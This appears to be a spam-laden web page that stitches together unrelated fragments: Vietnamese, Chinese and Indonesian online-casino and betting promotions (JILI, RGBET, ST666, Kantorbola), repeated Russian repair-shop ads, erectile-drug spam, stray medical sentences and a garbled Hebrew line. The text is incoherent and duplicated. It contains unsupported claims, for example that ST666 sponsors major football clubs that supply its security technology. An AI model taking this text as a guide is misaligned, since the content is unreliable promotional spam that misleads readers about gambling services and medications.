Chất lượng cao: JILI không ngừng cải tiến để đảm bảo mỗi sản phẩm đều đạt chất lượng tốt nhất, từ trải nghiệm người chơi đến tính năng trò chơi.
Nền tảng đa dạng: JILI Casino cung cấp nhiều loại game khác nhau, từ slot, bắn cá đến các trò chơi truyền thống, phù hợp với mọi sở thích của người chơi.
Chương Trình Khuyến Mại JILI
JILI Casino không chỉ nổi bật với chất lượng game mà còn thu hút người chơi bởi các chương trình khuyến mại hấp dẫn. Người chơi có thể tham gia vào nhiều sự kiện, từ khuyến mãi nạp tiền, hoàn trả đến các chương trình tri ân dành riêng cho thành viên VIP. Những ưu đãi này không chỉ tăng cơ hội chiến thắng mà còn mang lại giá trị cộng thêm cho người chơi.
Nổ Hủ City Và Các Trò Chơi Hấp Dẫn Khác
JILI không chỉ có slot games mà còn cung cấp nhiều thể loại game đa dạng khác như bắn cá, bài và nhiều trò chơi giải trí khác. Nổi bật trong số đó là Nổ Hủ City – nơi người chơi có thể thử vận may và giành được những giải thưởng lớn. Sự kết hợp giữa lối chơi dễ hiểu và các tính năng độc đáo của Nổ Hủ City chắc chắn sẽ mang lại những khoảnh khắc giải trí đầy thú vị.
Tham Gia JILI Casino Ngay Hôm Nay
Với sự đa dạng về trò chơi, các tính năng vượt trội và những chương trình khuyến mại hấp dẫn, JILI Casino là sự lựa chọn không thể bỏ qua cho những ai yêu thích trò chơi trực tuyến. Hãy truy cập trang web chính thức của JILI ngay hôm nay để trải nghiệm thế giới giải trí không giới hạn và giành lấy những phần thưởng hấp dẫn từ các trò chơi của chúng tôi!
They may have flaccid paralysis, they may have optic neuritis, they may have psychiatric symptoms, cognitive difficulties in interpreting sentences, slurred speech, and some of those people, according to neurologists’ familiarity with the signs and symptoms they get diagnosed as such.
Want to get your normal life back? can sildenafil cause ed benefit the elderly?
Central-acting agentsChoosing blood pressure medicationsDiabetesDiabetes and dental careDiabetes and depression: Coping with the two conditionsDiabetes and exercise: When to monitor your blood sugarDiabetes and HeatDiabetes and menopauseDiabetes and electric blankets10 ways to avoid diabetes complicationsDiabetes diet: Create your healthy-eating planDiabetes diet: Should I avoid sweet fruits?
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем:сервисные центры в ростове на дону
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
купить строительную бытовку
Купить офисный модуль 349 900? (в т.ч. НДС)
Аренда офисных модулей
9 000? в месяц (в т.ч. НДС)
Внешний размер контейнера 6055х2435х2750(в)
Окно ПВХ 1000х1200 с поворотно-откидной створкой
Ветро, гидро, пароизоляция – пленка ПВХ
Окраска металлокаркаса грунт-эмалью 3в1
Каркас стальной, верхняя и нижняя рама из промышленных сложногнутых профилей различной конфигурации, ширина верхнего пояса 210 мм, нижнего 180 мм, стойки стальные гнутые шестигранные 150х180 мм
сервисный центре предлагает ремонт телевизоров – ремонт плазменного телевизора цена
Antiviral medications are most effective when given during the first episode of genital sores.
Save by searching for what is tadalafil generic for today
Adachi Y, Ishii T, Ikeda Y, Hoshino A, Tamura H, Aketagawa J, Tanaka S, OhnoN.
jili city
JILI SLOT GAMES: Sự Lựa Chọn Hàng Đầu Cho Các Tín Đồ Casino Trực Tuyến
JILI Casino là một nhà phát hành game nổi tiếng với nhiều năm kinh nghiệm trong ngành công nghiệp giải trí trực tuyến. Tại JILI, chúng tôi cam kết mang đến cho người chơi những trải nghiệm độc đáo và đẳng cấp, thông qua việc đổi mới không ngừng và cải thiện chất lượng từng sản phẩm. Những giá trị cốt lõi của chúng tôi không chỉ dừng lại ở việc tạo ra các trò chơi xuất sắc, mà còn tập trung vào việc cung cấp các tính năng vượt trội để đáp ứng nhu cầu của người chơi trên toàn cầu.
Sự Đa Dạng Trong Các Trò Chơi Slot
JILI nổi tiếng với loạt trò chơi slot đa dạng và hấp dẫn. Từ các slot game cổ điển đến những trò chơi với giao diện hiện đại và tính năng độc đáo, JILI Slot luôn đem đến cho người chơi những phút giây giải trí tuyệt vời. Các trò chơi được thiết kế với đồ họa sống động, âm thanh chân thực và những vòng quay thú vị, đảm bảo rằng người chơi sẽ luôn bị cuốn hút.
Ưu Điểm Nổi Bật Của JILI Casino
Đổi mới và sáng tạo: Mỗi trò chơi tại JILI Casino đều mang đến sự mới mẻ với lối chơi hấp dẫn và giao diện bắt mắt.
Chất lượng cao: JILI không ngừng cải tiến để đảm bảo mỗi sản phẩm đều đạt chất lượng tốt nhất, từ trải nghiệm người chơi đến tính năng trò chơi.
Nền tảng đa dạng: JILI Casino cung cấp nhiều loại game khác nhau, từ slot, bắn cá đến các trò chơi truyền thống, phù hợp với mọi sở thích của người chơi.
Chương Trình Khuyến Mại JILI
JILI Casino không chỉ nổi bật với chất lượng game mà còn thu hút người chơi bởi các chương trình khuyến mại hấp dẫn. Người chơi có thể tham gia vào nhiều sự kiện, từ khuyến mãi nạp tiền, hoàn trả đến các chương trình tri ân dành riêng cho thành viên VIP. Những ưu đãi này không chỉ tăng cơ hội chiến thắng mà còn mang lại giá trị cộng thêm cho người chơi.
Nổ Hủ City Và Các Trò Chơi Hấp Dẫn Khác
JILI không chỉ có slot games mà còn cung cấp nhiều thể loại game đa dạng khác như bắn cá, bài và nhiều trò chơi giải trí khác. Nổi bật trong số đó là Nổ Hủ City – nơi người chơi có thể thử vận may và giành được những giải thưởng lớn. Sự kết hợp giữa lối chơi dễ hiểu và các tính năng độc đáo của Nổ Hủ City chắc chắn sẽ mang lại những khoảnh khắc giải trí đầy thú vị.
Tham Gia JILI Casino Ngay Hôm Nay
Với sự đa dạng về trò chơi, các tính năng vượt trội và những chương trình khuyến mại hấp dẫn, JILI Casino là sự lựa chọn không thể bỏ qua cho những ai yêu thích trò chơi trực tuyến. Hãy truy cập trang web chính thức của JILI ngay hôm nay để trải nghiệm thế giới giải trí không giới hạn và giành lấy những phần thưởng hấp dẫn từ các trò chơi của chúng tôi!
DB娛樂遊戲中心:最優線上娛樂平台評價介紹
DB娛樂網站,前身為PM娛樂城,於2023年完整更名為【DB多寶遊戲】。本次品牌轉型的過程,DB娛樂平台不斷專注於提供綜合性的線上賭場體驗,為玩家帶來多樣化的選擇範圍與革新的娛樂服務。無論是莊家遊戲、體育博彩還是其他流行遊戲,DB賭場都能滿足玩家的期待。
多寶平台的成立與發展 在亞洲賭場市場中,DB遊戲平台飛速興起,成為眾多玩家的最佳選擇平台之一。隨著PM集團的品牌更名,DB多寶遊戲聚焦於提升使用者體驗,並努力創造一個穩定、便捷且公平的娛樂環境。從遊戲種類到付款選項,DB遊戲平台都致力於卓越,為玩家帶來首選的線上賭場體驗。
DB賭場的遊戲項目與特色
百家樂遊戲 DB娛樂網站最為知名的是其多重的百家樂選項。平台呈現多個版本的百家樂玩法,包括經典百家樂和無手續費百家樂,滿足不同玩家的需求。透過直播荷官的即時互動,玩家可以獲得逼真的賭桌氛圍。
體育博彩 作為一個多元化賭場,DB賭場還呈現各類體育遊戲的博彩服務。從球賽、籃球到網球賽事等流行體育項目,玩家都可以隨處參與體育博彩,享受賽事的刺激與下注的刺激。
促銷活動與獎金 DB娛樂網站不斷推出豐富的促銷優惠,為新舊會員提供各種福利與獎金。這些活動不僅增加了遊戲的可玩性,還為玩家推動更多獲取獎勵的途徑。
DB娛樂城的反響與特點 在2024年的最新賭場排行榜中,DB賭場獲得了優秀評價,並且因其廣泛的遊戲選擇、高效的提款效率和廣泛的促銷活動而廣受玩家喜愛。
Профессиональный сервисный центр по ремонту компьютеров и ноутбуков в Москве.
Мы предлагаем: чистка macbook
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Профессиональный сервисный центр по ремонту кофемашин по Москве.
Мы предлагаем: техник ремонту кофемашин
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Купить офисный модуль 349 900? (в т.ч. НДС)
Аренда офисных модулей
9 000? в месяц (в т.ч. НДС)
Внешний размер контейнера 6055х2435х2750(в)
Окно ПВХ 1000х1200 с поворотно-откидной створкой
Ветро, гидро, пароизоляция – пленка ПВХ
Окраска металлокаркаса грунт-эмалью 3в1
Каркас стальной, верхняя и нижняя рама из промышленных сложногнутых профилей различной конфигурации, ширина верхнего пояса 210 мм, нижнего 180 мм, стойки стальные гнутые шестигранные 150х180 мм
Если вы искали где отремонтировать сломаную технику, обратите внимание – профи тех сервис воронеж
Профессиональный сервисный центр по ремонту кондиционеров в Москве.
Мы предлагаем: ремонт кондиционеров в москве недорого
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Профессиональный сервисный центр по ремонту моноблоков в Москве.
Мы предлагаем: моноблоки кондиционеры
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Профессиональный сервисный центр по ремонту гироскутеров в Москве.
Мы предлагаем: ближайший ремонт гироскутеров
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Kantorbola adalah situs gaming online terbaik di indonesia , kunjungi situs RTP kantor bola untuk mendapatkan informasi akurat rtp diatas 95% . Kunjungi juga link alternatif kami di kantorbola77 dan kantorbola99 .
The evaluation is similar to that discussed for general fatigue.
There are several ways to buy tadalafil 60 mg through the internet with a prescription.
I would recommend switching to a gentle formula like Gerber Good Start Soothe.
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: сервисные центры по ремонту техники в тюмени
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
BEKU4D
Профессиональный сервисный центр по ремонту планшетов в том числе Apple iPad.
Мы предлагаем: ремонт айпада в москве
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
rtpkantorbola
Kantorbola adalah situs gaming online terbaik di indonesia , kunjungi situs RTP kantor bola untuk mendapatkan informasi akurat rtp diatas 95% . Kunjungi juga link alternatif kami di kantorbola77 dan kantorbola99 .
In our publication, we bring you the freshest updates and entertaining news about the most popular UK stars from the worlds of broadcasting, reality TV, and showbiz. Whether you’re a fan of hit reality shows like Love Island, The Only Way Is Essex, or Made in Chelsea, or you’re eager to keep up with the lives of the UK’s top social media stars, our blog covers it all. From spicy behind-the-scenes drama to exclusive interviews, we keep you updated with everything happening in the world of your preferred personalities – http://namingschemes.com/index.php?title=Cultural Festivals and Local Happenings .
UK reality TV stars have gained huge attention over the years, transforming from everyday participants into household names with massive supporters. Our blog explores their personal and professional lives, offering glimpses into their latest endeavors, relationships, and issues. Whether it’s a new relationship brewing on Love Island or a cast member from Geordie Shore introducing a new business, you’ll find comprehensive stories that showcase the glamorous yet sometimes chaotic lives of these celebrities.
Профессиональный сервисный центр по ремонту посудомоечных машин с выездом на дом в Москве.
Мы предлагаем: ремонт посудомоечных машин с гарантией
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
kantorbola
Kantorbola adalah situs gaming online terbaik di indonesia , kunjungi situs RTP kantor bola untuk mendapatkan informasi akurat rtp diatas 95% . Kunjungi juga link alternatif kami di kantorbola77 dan kantorbola99 .
Профессиональный сервисный центр по ремонту МФУ в Москве.
Мы предлагаем: сервисный центр мфу в москве
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Профессиональный сервисный центр по ремонту принтеров в Москве.
Мы предлагаем: ремонт принтеров
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Сервисный центр предлагает поменять заднюю крышку oneplus 8t поменять разъем зарядки oneplus 8t
Профессиональный сервисный центр по ремонту плоттеров в Москве.
Мы предлагаем: ремонт плоттера
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Сервисный центр предлагает ремонт холодильников midea на дому ремонт холодильников midea рядом
Профессиональный сервисный центр по ремонту серверов в Москве.
Мы предлагаем: срочный ремонт сервера
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем:ремонт бытовой техники в уфе
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Профессиональный сервисный центр по ремонту объективов в Москве.
Мы предлагаем: ремонт объективов в москве
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
RGBET đã nhanh chóng khẳng định vị trí của mình trong ngành công nghiệp cá cược trực tuyến, trở thành một trong những nhà cái hàng đầu đáng để người chơi quan tâm. Dưới đây là một số lý do tại sao RGBET lại nổi bật và trở thành lựa chọn lý tưởng cho những ai đam mê cá cược:
1. Sự Đa Dạng Về Trò Chơi
RGBET cung cấp một loạt các trò chơi cá cược đa dạng, từ cá cược thể thao, casino trực tuyến, đến các trò chơi như slots, poker và các game bài phổ biến. Điều này mang lại cho người chơi nhiều lựa chọn để giải trí và tận hưởng niềm vui khi tham gia cá cược.
2. Dịch Vụ Khách Hàng Chuyên Nghiệp
Một trong những điểm mạnh của RGBET là dịch vụ chăm sóc khách hàng chu đáo, hỗ trợ người chơi 24/7. Bất kể thời gian hay vấn đề gì phát sinh, người chơi luôn có thể nhận được sự hỗ trợ kịp thời, giúp giải quyết các thắc mắc và đảm bảo trải nghiệm cá cược suôn sẻ.
3. Tỷ Lệ Cược Cạnh Tranh
RGBET nổi tiếng với việc cung cấp tỷ lệ cược vô cùng hấp dẫn và cạnh tranh, giúp người chơi có thêm cơ hội thắng lớn. Điều này là điểm hấp dẫn đối với những ai muốn tìm kiếm giá trị tốt nhất từ các khoản cược của mình.
4. Sự Công Bằng và An Toàn
RGBET cam kết mang đến cho người chơi môi trường cá cược minh bạch và an toàn. Hệ thống bảo mật cao cấp đảm bảo rằng thông tin cá nhân và tài khoản của người chơi luôn được bảo vệ.
5. Ưu Đãi và Khuyến Mại
RGBET thường xuyên tung ra các chương trình khuyến mại và ưu đãi đặc biệt dành cho cả người chơi mới và người chơi lâu năm. Đây là một cách tuyệt vời để người chơi có thêm động lực tham gia và tận hưởng nhiều phần thưởng giá trị.
Kết Luận
Nếu bạn đang tìm kiếm một nhà cái uy tín với dịch vụ chuyên nghiệp, trò chơi đa dạng và môi trường cá cược an toàn, RGBET là sự lựa chọn hoàn hảo. Với các ưu điểm vượt trội và những cam kết về chất lượng, RGBET hứa hẹn sẽ mang đến cho bạn những trải nghiệm cá cược trực tuyến đáng nhớ.
апостиль в новосибирске
Профессиональный сервисный центр по ремонту сигвеев в Москве.
Мы предлагаем: ремонт аккумулятора сигвей
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
nhà cái
nhà cái
rgbet
Trong bối cảnh ngành công nghiệp cá cược trực tuyến ngày càng phát triển, việc lựa chọn một nhà cái uy tín trở nên vô cùng quan trọng đối với những người đam mê cá cược.Nhà cái RGBET nổi lên như một sự lựa chọn hàng đầu đáng để bạn quan tâm, hứa hẹn mang đến cho bạn một trải nghiệm cá cược an toàn, công bằng và thú vị. Từ các trò chơi cá cược đa dạng, dịch vụ chăm sóc khách hàng tận tình đến tỷ lệ cược cạnh tranh, Rgbet sở hữu nhiều ưu điểm vượt trội khiến bạn không thể bỏ qua.Hãy cùng khám phá những lý do tại sao bạn cần quan tâm đến nhà cái Rgbet và tại sao đây nên là lựa chọn hàng đầu của bạn trong thế giới cá cược trực tuyến.
Профессиональный сервисный центр по ремонту сетевых хранилищ в Москве.
Мы предлагаем: надежный сервис ремонта сетевых хранилищ
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
апостиль в новосибирске
Если вам нужен точный и быстрый перевод с иностранных языков или апостиль в Новосибирске, доверьтесь нашим опытным переводчикам. Мы гарантируем качество и точность перевода, а также соблюдение конфиденциальности. Наши услуги включают перевод различных типов документов. Обращайтесь к нам для быстрого и точного перевода.
апостиль в новосибирске
Профессиональный сервисный центр ремонт телефона срочный ремонт телефонов москва
RGBET: Trang Chủ Cá Cược Uy Tín và Đa Dạng Tại Việt Nam
RGBET đã khẳng định vị thế của mình là một trong những nhà cái hàng đầu tại châu Á và Việt Nam, với đa dạng các dịch vụ cá cược và trò chơi hấp dẫn. Nhà cái này nổi tiếng với việc cung cấp môi trường cá cược an toàn, uy tín và luôn mang lại trải nghiệm tuyệt vời cho người chơi.
Các Loại Hình Cá Cược Tại RGBET
RGBET cung cấp các loại hình cá cược phong phú bao gồm:
Bắn Cá: Một trò chơi đầy kịch tính và thú vị, phù hợp với những người chơi muốn thử thách khả năng săn bắn và nhận về những phần thưởng giá trị.
Thể Thao: Nơi người chơi có thể tham gia đặt cược vào các trận đấu thể thao đa dạng, từ bóng đá, bóng rổ, đến các sự kiện thể thao quốc tế với tỷ lệ cược hấp dẫn.
Game Bài: Đây là một sân chơi dành cho những ai yêu thích các trò chơi bài như tiến lên miền Nam, phỏm, xì dách, và mậu binh. Các trò chơi được phát triển kỹ lưỡng, đem lại cảm giác chân thực và thú vị.
Nổ Hũ: Trò chơi slot với cơ hội trúng Jackpot cực lớn, luôn thu hút sự chú ý của người chơi. Nổ Hũ RGBET là sân chơi hoàn hảo cho những ai muốn thử vận may và giành lấy những phần thưởng khủng.
Lô Đề: Với tỷ lệ trả thưởng cao và nhiều tùy chọn cược, RGBET là nơi lý tưởng cho những người đam mê lô đề.
Tính Năng Nổi Bật Của RGBET
Một trong những điểm nổi bật của RGBET là giao diện thân thiện, dễ sử dụng và hệ thống bảo mật tiên tiến giúp bảo vệ thông tin người chơi. Ngoài ra, nhà cái này còn hỗ trợ các hình thức nạp rút tiền tiện lợi thông qua nhiều kênh khác nhau như OVO, Gopay, Dana, và các chuỗi cửa hàng như Indomaret và Alfamart.
Khuyến Mãi và Dịch Vụ Chăm Sóc Khách Hàng
RGBET không chỉ nổi bật với các trò chơi đa dạng, mà còn cung cấp nhiều chương trình khuyến mãi hấp dẫn như bonus chào mừng, cashback, và các phần thưởng hàng ngày. Đặc biệt, dịch vụ chăm sóc khách hàng của RGBET hoạt động 24/7 với đội ngũ chuyên nghiệp, sẵn sàng hỗ trợ người chơi qua nhiều kênh liên lạc.
Kết Luận
Với những ưu điểm nổi bật về dịch vụ, bảo mật, và trải nghiệm người dùng, RGBET xứng đáng là nhà cái hàng đầu mà người chơi nên lựa chọn khi tham gia vào thế giới cá cược trực tuyến.
Ч›Ч™Ч•Ч•Ч Ч™Чќ Ч‘ЧЧњЧ’ЧЁЧќ ЧЁЧђЧ© Ч”ЧўЧ™Чџ Ч—Ч“Ч©
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: сервис центры бытовой техники волгоград
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Профессиональный сервисный центр по ремонту планшетов в Москве.
Мы предлагаем: ремонт планшетов
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
перевод с иностранных языков
перевод документов
RGBET: Trang Chủ Cá Cược Uy Tín và Đa Dạng Tại Việt Nam
RGBET đã khẳng định vị thế của mình là một trong những nhà cái hàng đầu tại châu Á và Việt Nam, với đa dạng các dịch vụ cá cược và trò chơi hấp dẫn. Nhà cái này nổi tiếng với việc cung cấp môi trường cá cược an toàn, uy tín và luôn mang lại trải nghiệm tuyệt vời cho người chơi.
Các Loại Hình Cá Cược Tại RGBET
RGBET cung cấp các loại hình cá cược phong phú bao gồm:
Bắn Cá: Một trò chơi đầy kịch tính và thú vị, phù hợp với những người chơi muốn thử thách khả năng săn bắn và nhận về những phần thưởng giá trị.
Thể Thao: Nơi người chơi có thể tham gia đặt cược vào các trận đấu thể thao đa dạng, từ bóng đá, bóng rổ, đến các sự kiện thể thao quốc tế với tỷ lệ cược hấp dẫn.
Game Bài: Đây là một sân chơi dành cho những ai yêu thích các trò chơi bài như tiến lên miền Nam, phỏm, xì dách, và mậu binh. Các trò chơi được phát triển kỹ lưỡng, đem lại cảm giác chân thực và thú vị.
Nổ Hũ: Trò chơi slot với cơ hội trúng Jackpot cực lớn, luôn thu hút sự chú ý của người chơi. Nổ Hũ RGBET là sân chơi hoàn hảo cho những ai muốn thử vận may và giành lấy những phần thưởng khủng.
Lô Đề: Với tỷ lệ trả thưởng cao và nhiều tùy chọn cược, RGBET là nơi lý tưởng cho những người đam mê lô đề.
Tính Năng Nổi Bật Của RGBET
Một trong những điểm nổi bật của RGBET là giao diện thân thiện, dễ sử dụng và hệ thống bảo mật tiên tiến giúp bảo vệ thông tin người chơi. Ngoài ra, nhà cái này còn hỗ trợ các hình thức nạp rút tiền tiện lợi thông qua nhiều kênh khác nhau như OVO, Gopay, Dana, và các chuỗi cửa hàng như Indomaret và Alfamart.
Khuyến Mãi và Dịch Vụ Chăm Sóc Khách Hàng
RGBET không chỉ nổi bật với các trò chơi đa dạng, mà còn cung cấp nhiều chương trình khuyến mãi hấp dẫn như bonus chào mừng, cashback, và các phần thưởng hàng ngày. Đặc biệt, dịch vụ chăm sóc khách hàng của RGBET hoạt động 24/7 với đội ngũ chuyên nghiệp, sẵn sàng hỗ trợ người chơi qua nhiều kênh liên lạc.
Kết Luận
Với những ưu điểm nổi bật về dịch vụ, bảo mật, và trải nghiệm người dùng, RGBET xứng đáng là nhà cái hàng đầu mà người chơi nên lựa chọn khi tham gia vào thế giới cá cược trực tuyến.
Câu lạc bộ bóng đá AS Roma
ST666 tự hào là đối tác tài trợ hàng đầu của câu lạc bộ bóng đá AS Roma – một biểu tượng vĩ đại trong làng bóng đá Ý. AS Roma không chỉ là đội bóng nổi tiếng với lịch sử thi đấu ấn tượng mà còn là đối tác quan trọng trong các hợp đồng hợp tác với ST666. Với sự hợp tác này, AS Roma đã hỗ trợ nhà cái ST666 thông qua những khoản đầu tư triệu đô, giúp phát triển mạnh mẽ mảng thể thao trực tuyến và mở ra cơ hội lớn cho người chơi cá cược tại thị trường quốc tế.
Câu lạc bộ bóng đá Bayern Munich
ST666 cũng vinh dự là nhà tài trợ hàng đầu của câu lạc bộ bóng đá Bayern Munich – một đội bóng nổi tiếng không chỉ ở Đức mà còn trên toàn thế giới. Với lịch sử vô địch lẫy lừng và sự thống trị tại các giải đấu quốc tế, Bayern Munich đã trở thành biểu tượng lớn trong lòng người hâm mộ. Sự hợp tác giữa ST666 và Bayern Munich không chỉ dừng lại ở việc tài trợ mà còn góp phần nâng cao trải nghiệm của người chơi thông qua cải tiến hệ thống giao dịch tài chính, giúp quy trình nạp rút tiền của bet thủ trở nên thuận tiện và nhanh chóng hơn.
Câu lạc bộ bóng đá Porto
Không thể không nhắc đến câu lạc bộ bóng đá Porto, nơi ST666 hân hạnh trở thành đối tác tài trợ hàng đầu. Porto không chỉ là biểu tượng của sự sáng tạo và thành công trong làng bóng đá Bồ Đào Nha mà còn hỗ trợ ST666 trong các thủ tục xin giấy phép và chứng nhận tại châu Âu và Philippines. Sự hợp tác này đã mang lại giá trị lớn cho ST666 khi mở rộng quy mô hoạt động ra nhiều khu vực và thị trường mới.
Câu lạc bộ bóng đá Arsenal
Trong làng bóng đá Anh, câu lạc bộ bóng đá Arsenal là biểu tượng của sự tinh tế và phong cách. ST666 rất tự hào khi trở thành nhà tài trợ chính của Arsenal, giúp nhà cái này không chỉ nâng cao vị thế mà còn mở rộng thị trường cá cược bóng đá toàn cầu. Arsenal đã đóng vai trò quan trọng trong việc hỗ trợ ST666 phát triển hệ thống cá cược, từ đó mang lại trải nghiệm tốt nhất cho người chơi.
Câu lạc bộ bóng đá Sevilla
Cuối cùng, câu lạc bộ bóng đá Sevilla – biểu tượng của sự khát vọng và thành công trong bóng đá Tây Ban Nha, cũng đã trở thành đối tác quan trọng của ST666. Sevilla không chỉ góp phần thúc đẩy ST666 về mặt thương mại mà còn cung cấp công nghệ bảo mật hàng đầu, đảm bảo rằng thông tin cá nhân, tài khoản và các giao dịch của người chơi đều được bảo vệ một cách tối ưu.
Điểm vượt trội của ST666 so với các đối thủ cạnh tranh khác
Sự hợp tác chiến lược giữa ST666 và các câu lạc bộ bóng đá hàng đầu không chỉ nâng cao vị thế của ST666 trên thị trường, mà còn mang lại những lợi ích vượt trội cho người chơi. Những điểm mạnh này bao gồm:
Hệ thống bảo mật tiên tiến: ST666 đã được Sevilla hỗ trợ trong việc nâng cấp công nghệ bảo mật, đảm bảo mọi giao dịch và thông tin người dùng đều an toàn.
Hệ thống nạp rút tiện lợi: Sự hợp tác với Bayern Munich giúp ST666 cải tiến hệ thống giao dịch tài chính, mang lại trải nghiệm nạp rút nhanh chóng và hiệu quả cho người chơi.
Mở rộng thị trường và dịch vụ: Nhờ sự hỗ trợ từ Arsenal và AS Roma, ST666 đã thành công trong việc mở rộng hệ thống cá cược bóng đá và tiếp cận thêm nhiều người chơi trên toàn thế giới.
ST666 không chỉ là một nhà cái hàng đầu mà còn là một đối tác đáng tin cậy của các câu lạc bộ bóng đá danh tiếng, luôn cam kết mang lại dịch vụ tốt nhất và trải nghiệm tối ưu cho người chơi.
real estate consultancy firms in lagos
We are a leading real estate consultancy company in Nigeria. Our integrated real estate services include facility management, portfolio management, real estate consultancy, property management, office renovation, property sales and rental, interior design, office decoration, real estate turnkey project, property refurbishment and sales.
Câu lạc bộ bóng đá AS Roma
ST666 tự hào là đối tác tài trợ hàng đầu của câu lạc bộ bóng đá AS Roma – một biểu tượng vĩ đại trong làng bóng đá Ý. AS Roma không chỉ là đội bóng nổi tiếng với lịch sử thi đấu ấn tượng mà còn là đối tác quan trọng trong các hợp đồng hợp tác với ST666. Với sự hợp tác này, AS Roma đã hỗ trợ nhà cái ST666 thông qua những khoản đầu tư triệu đô, giúp phát triển mạnh mẽ mảng thể thao trực tuyến và mở ra cơ hội lớn cho người chơi cá cược tại thị trường quốc tế.
Câu lạc bộ bóng đá Bayern Munich
ST666 cũng vinh dự là nhà tài trợ hàng đầu của câu lạc bộ bóng đá Bayern Munich – một đội bóng nổi tiếng không chỉ ở Đức mà còn trên toàn thế giới. Với lịch sử vô địch lẫy lừng và sự thống trị tại các giải đấu quốc tế, Bayern Munich đã trở thành biểu tượng lớn trong lòng người hâm mộ. Sự hợp tác giữa ST666 và Bayern Munich không chỉ dừng lại ở việc tài trợ mà còn góp phần nâng cao trải nghiệm của người chơi thông qua cải tiến hệ thống giao dịch tài chính, giúp quy trình nạp rút tiền của bet thủ trở nên thuận tiện và nhanh chóng hơn.
Câu lạc bộ bóng đá Porto
Không thể không nhắc đến câu lạc bộ bóng đá Porto, nơi ST666 hân hạnh trở thành đối tác tài trợ hàng đầu. Porto không chỉ là biểu tượng của sự sáng tạo và thành công trong làng bóng đá Bồ Đào Nha mà còn hỗ trợ ST666 trong các thủ tục xin giấy phép và chứng nhận tại châu Âu và Philippines. Sự hợp tác này đã mang lại giá trị lớn cho ST666 khi mở rộng quy mô hoạt động ra nhiều khu vực và thị trường mới.
Câu lạc bộ bóng đá Arsenal
Trong làng bóng đá Anh, câu lạc bộ bóng đá Arsenal là biểu tượng của sự tinh tế và phong cách. ST666 rất tự hào khi trở thành nhà tài trợ chính của Arsenal, giúp nhà cái này không chỉ nâng cao vị thế mà còn mở rộng thị trường cá cược bóng đá toàn cầu. Arsenal đã đóng vai trò quan trọng trong việc hỗ trợ ST666 phát triển hệ thống cá cược, từ đó mang lại trải nghiệm tốt nhất cho người chơi.
Câu lạc bộ bóng đá Sevilla
Cuối cùng, câu lạc bộ bóng đá Sevilla – biểu tượng của sự khát vọng và thành công trong bóng đá Tây Ban Nha, cũng đã trở thành đối tác quan trọng của ST666. Sevilla không chỉ góp phần thúc đẩy ST666 về mặt thương mại mà còn cung cấp công nghệ bảo mật hàng đầu, đảm bảo rằng thông tin cá nhân, tài khoản và các giao dịch của người chơi đều được bảo vệ một cách tối ưu.
Điểm vượt trội của ST666 so với các đối thủ cạnh tranh khác
Sự hợp tác chiến lược giữa ST666 và các câu lạc bộ bóng đá hàng đầu không chỉ nâng cao vị thế của ST666 trên thị trường, mà còn mang lại những lợi ích vượt trội cho người chơi. Những điểm mạnh này bao gồm:
Hệ thống bảo mật tiên tiến: ST666 đã được Sevilla hỗ trợ trong việc nâng cấp công nghệ bảo mật, đảm bảo mọi giao dịch và thông tin người dùng đều an toàn.
Hệ thống nạp rút tiện lợi: Sự hợp tác với Bayern Munich giúp ST666 cải tiến hệ thống giao dịch tài chính, mang lại trải nghiệm nạp rút nhanh chóng và hiệu quả cho người chơi.
Mở rộng thị trường và dịch vụ: Nhờ sự hỗ trợ từ Arsenal và AS Roma, ST666 đã thành công trong việc mở rộng hệ thống cá cược bóng đá và tiếp cận thêm nhiều người chơi trên toàn thế giới.
ST666 không chỉ là một nhà cái hàng đầu mà còn là một đối tác đáng tin cậy của các câu lạc bộ bóng đá danh tiếng, luôn cam kết mang lại dịch vụ tốt nhất và trải nghiệm tối ưu cho người chơi.
Nhà cái ST666 được biết đến là sân chơi uy tín cung cấp các sản phẩm trò chơi cực kỳ đa dạng và chất lượng. Số lượng người tham gia vào hệ thống ngày càng tăng cao và chưa có dấu hiệu dừng lại. Hướng dẫn tham gia nhà cái nếu như anh em muốn tìm kiếm cơ hội nhận thưởng khủng. Hãy cùng khám phá những thông tin cần biết tại nhà cái để đặt cược và săn thưởng thành công.
Перевод документов – это сложная и ответственная задача, требующая специальных знаний и опыта. В нашем бюро переводов работают профессиональные переводчики, которые гарантируют точность и качество перевода. Мы также оказываем услугу апостиля в Новосибирске, что позволяет легализовать документы за рубежом.
перевод документов
BATA4D
BATA4D
st666 app
ST666 – Lựa Chọn Hàng Đầu Trong Thế Giới Cá Cược Trực Tuyến
Trong thời đại mà ngành công nghiệp cá cược trực tuyến đang bùng nổ, việc chọn một nhà cái uy tín là yếu tố quan trọng để đảm bảo trải nghiệm chơi an toàn và đáng tin cậy. ST666 nhanh chóng khẳng định vị thế của mình trên thị trường với những dịch vụ chất lượng và hệ thống bảo mật cao cấp, mang lại trải nghiệm cá cược công bằng, thú vị và an toàn.
Hệ Thống Trò Chơi Đa Dạng
